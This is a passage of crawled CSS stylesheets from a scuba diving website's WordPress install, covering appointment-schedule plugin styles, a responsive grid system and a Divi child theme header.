    height: 28px;
    padding: 5px 10px;
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    -webkit-appearance: none;
    border-radius: 3px;
    white-space: nowrap;
    box-sizing: border-box;	
}

#provider-schedule select, 
#provider-schedule input {
	border: 1px solid #ddd;
	max-width: 100px !important;
    background-color: #fff;
    color: #32373c;
    outline: 0;
    transition: 50ms border-color ease-in-out;
    max-width: 100%;
    padding: 7px 6px;
	margin: 0px;
    border-radius: 3px !important;
    box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
}

#provider-schedule .day_to {
    padding: 0px 10px;
    color: #aaa;
    display: inline-block;
	letter-spacing: 0.5px;
}


#provider-schedule .schedule_day {
    padding: 8px 0px;
}

#provider-schedule .schedule_day div[class^="grid-"] {
    width: 100%;
}

#ga_provider_details .schedule_week_breaks .break_time,
#provider-schedule .schedule_week_breaks .break_time {
    background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-bottom: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
    position: relative;
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete,
#provider_holidays .holiday .holiday-delete,
#custom_dates_period .custom-date .custom-date-delete,
#provider-schedule .schedule_week_breaks .break_time .break-delete {
    cursor: pointer;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 4px;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
    -webkit-transform: perspective(1px) translateY(-50%);
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete:hover,
#provider_holidays .holiday .holiday-delete:hover,
#custom_dates_period .custom-date .custom-date-delete:hover,
#provider-schedule .schedule_week_breaks .break_time .break-delete:hover {
    background: rgba(0,0,0,0.12);
}

#ga_provider_details .schedule_week_breaks .break_time .break-delete:after,
#provider_holidays .holiday .holiday-delete:after,
#custom_dates_period .custom-date .custom-date-delete:after,
#provider-schedule .schedule_week_breaks .break_time .break-delete:after {
    position: absolute;
    background-image: url(close.svg);
    content: "";
    line-height: 19px;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
}

#ga_schedule_tabs {
    border-bottom: 1px solid #EDEDED;
    margin: -20px -20px 20px -20px;
    text-align: center;
    padding: 15px 10px 11px 10px;
    display: block;
}

#ga_schedule_tabs span {
	padding: 14px 0px;
    margin: 0px 10px;
	cursor: pointer; 
	color: #5f6e77;
	transition: background 00.25s,color 0.25s;	
    -webkit-transition: background 00.25s,color 0.25s;	
}


--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6
body_size: 586
content:
.pull-left {
    float: left;
}

.pull-right {
    float: right;
}

.ga-hidden {
	display: none;
}

.grid_no_pad {
   padding: 0 !important;
   margin: 0 !important;
}

.grid-row {
	margin-left: -15px;
    margin-right: -15px;
}

.grid-xs-1, .grid-sm-1, .grid-md-1, .grid-lg-1, .grid-xs-2, .grid-sm-2, .grid-md-2, .grid-lg-2, .grid-xs-3, .grid-sm-3, .grid-md-3, .grid-lg-3, .grid-xs-4, .grid-sm-4, .grid-md-4, .grid-lg-4, .grid-xs-5, .grid-sm-5, .grid-md-5, .grid-lg-5, .grid-xs-6, .grid-sm-6, .grid-md-6, .grid-lg-6, .grid-xs-7, .grid-sm-7, .grid-md-7, .grid-lg-7, .grid-xs-8, .grid-sm-8, .grid-md-8, .grid-lg-8, .grid-xs-9, .grid-sm-9, .grid-md-9, .grid-lg-9, .grid-xs-10, .grid-sm-10, .grid-md-10, .grid-lg-10, .grid-xs-11, .grid-sm-11, .grid-md-11, .grid-lg-11, .grid-xs-12, .grid-sm-12, .grid-md-12, .grid-lg-12 {
	position: relative;
	min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.grid-xs-1, .grid-xs-2, .grid-xs-3, .grid-xs-4, .grid-xs-5, .grid-xs-6, .grid-xs-7, .grid-xs-8, .grid-xs-9, .grid-xs-10, .grid-xs-11, .grid-xs-12 {
  float: left;
}
.grid-xs-12 {
  width: 100%;
}
.grid-xs-11 {
  width: 91.66666667%;
}
.grid-xs-10 {
  width: 83.33333333%;
}
.grid-xs-9 {
  width: 75%;
}
.grid-xs-8 {
  width: 66.66666667%;
}
.grid-xs-7 {
  width: 58.33333333%;
}
.grid-xs-6 {
  width: 50%;
}
.grid-xs-5 {
  width: 41.66666667%;
}
.grid-xs-4 {
  width: 33.33333333%;
}
.grid-xs-3 {
  width: 25%;
}
.grid-xs-2 {
  width: 16.66666667%;
}
.grid-xs-1 {
  width: 8.33333333%;
}

@media (min-width: 768px) {
  .grid-sm-1, .grid-sm-2, .grid-sm-3, .grid-sm-4, .grid-sm-5, .grid-sm-6, .grid-sm-7, .grid-sm-8, .grid-sm-9, .grid-sm-10, .grid-sm-11, .grid-sm-12 {
    float: left;
  }
  .grid-sm-12 {
    width: 100%;
  }
  .grid-sm-11 {
    width: 91.66666667%;
  }
  .grid-sm-10 {
    width: 83.33333333%;
  }
  .grid-sm-9 {
    width: 75%;
  }
  .grid-sm-8 {
    width: 66.66666667%;
  }
  .grid-sm-7 {
    width: 58.33333333%;
  }
  .grid-sm-6 {
    width: 50%;
  }
  .grid-sm-5 {
    width: 41.66666667%;
  }
  .grid-sm-4 {
    width: 33.33333333%;
  }
  .grid-sm-3 {
    width: 25%;
  }
  .grid-sm-2 {
    width: 16.66666667%;
  }
  .grid-sm-1 {
    width: 8.33333333%;
  }
}

@media (min-width: 992px) {
  .grid-md-1, .grid-md-2, .grid-md-3, .grid-md-4, .grid-md-5, .grid-md-6, .grid-md-7, .grid-md-8, .grid-md-9, .grid-md-10, .grid-md-11, .grid-md-12 {
    float: left;
  }
  .grid-md-12 {
    width: 100%;
  }
  .grid-md-11 {
    width: 91.66666667%;
  }
  .grid-md-10 {
    width: 83.33333333%;
  }
  .grid-md-9 {
    width: 75%;
  }
  .grid-md-8 {
    width: 66.66666667%;
  }
  .grid-md-7 {
    width: 58.33333333%;
  }
  .grid-md-6 {
    width: 50%;
  }
  .grid-md-5 {
    width: 41.66666667%;
  }
  .grid-md-4 {
    width: 33.33333333%;
  }
  .grid-md-3 {
    width: 25%;
  }
  .grid-md-2 {
    width: 16.66666667%;
  }
  .grid-md-1 {
    width: 8.33333333%;
  }
}

@media (min-width: 1200px) {
  .grid-lg-1, .grid-lg-2, .grid-lg-3, .grid-lg-4, .grid-lg-5, .grid-lg-6, .grid-lg-7, .grid-lg-8, .grid-lg-9, .grid-lg-10, .grid-lg-11, .grid-lg-12 {
    float: left;
  }
  .grid-lg-12 {
    width: 100%;
  }
  .grid-lg-11 {
    width: 91.66666667%;
  }
  .grid-lg-10 {
    width: 83.33333333%;
  }
  .grid-lg-9 {
    width: 75%;
  }
  .grid-lg-8 {
    width: 66.66666667%;
  }
  .grid-lg-7 {
    width: 58.33333333%;
  }
  .grid-lg-6 {
    width: 50%;
  }
  .grid-lg-5 {
    width: 41.66666667%;
  }
  .grid-lg-4 {
    width: 33.33333333%;
  }
  .grid-lg-3 {
    width: 25%;
  }
  .grid-lg-2 {
    width: 16.66666667%;
  }
  .grid-lg-1 {
    width: 8.33333333%;
  }
}

.grid-row:before,
.grid-row:after {
  content: " ";
  display: table;
}

.grid-row:after {
  clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4
body_size: 109
content:
/*
Theme Name:     Dive - Child
Description:    
Author:         Henry C Schultz
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

@media(max-width:620px){
	.et_pb_section_1.et_pb_section {
	    padding-top: 123px;
	    background-color: #000 !important;
	}
}